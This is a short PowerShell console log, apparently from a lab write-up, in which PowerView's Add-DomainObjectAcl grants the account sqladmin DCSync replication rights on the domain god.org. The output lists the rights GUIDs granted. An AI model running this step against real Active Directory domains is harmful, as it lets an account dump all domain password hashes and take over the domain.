 PS C:\Users\administrator> Add-DomainObjectAcl -TargetIdentity "DC=god,DC=org" -PrincipalIdentity sqladmin -Rights DCSyn
c -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://OWA.GOD.ORG/DC=GOD,DC=ORG
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=sqladmin)(name=sqladmin)(displayname=sqladmin))))
详细信息: [Get-DomainSearcher] search base: LDAP://OWA.GOD.ORG/DC=GOD,DC=ORG
详细信息: [Get-DomainObject] Extracted domain 'god.org' from 'DC=god,DC=org'
详细信息: [Get-DomainSearcher] search base: LDAP://OWA.GOD.ORG/DC=god,DC=org
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=DC=god,DC=org)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=sqladmin,CN=Users,DC=god,DC=org 'DCSync' on DC=god,DC=org
详细信息: [Add-DomainObjectAcl] Granting principal CN=sqladmin,CN=Users,DC=god,DC=org rights GUID
'1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=god,DC=org
详细信息: [Add-DomainObjectAcl] Granting principal CN=sqladmin,CN=Users,DC=god,DC=org rights GUID
'1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=god,DC=org
详细信息: [Add-DomainObjectAcl] Granting principal CN=sqladmin,CN=Users,DC=god,DC=org rights GUID
'89e95b76-444d-4c62-991a-0facbeda640c' on DC=god,DC=org
PS C:\Users\administrator>